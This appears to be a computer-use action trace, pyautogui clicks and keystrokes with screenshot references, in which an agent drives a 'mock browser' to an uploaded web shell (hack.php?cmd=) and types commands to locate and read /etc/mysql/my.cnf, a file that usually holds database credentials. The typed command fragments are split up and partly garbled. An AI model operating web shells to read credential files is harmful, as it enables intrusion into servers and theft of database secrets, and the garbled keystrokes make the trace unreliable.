
# - Point the mock browser at the uploaded shell, cdn.example.com/1a2fe/hack.php?cmd=
pyautogui.click(629, 328)

# - Run locate+my.cnf through the shell, then enter cat+/etc/mysql/my.cnf
pyautogui.write('locate+my')

pyautogui.write('.cnf')

pyautogui.write('at+/etc/')

pyautogui.write('mysql')

pyautogui.write('/my.cn')
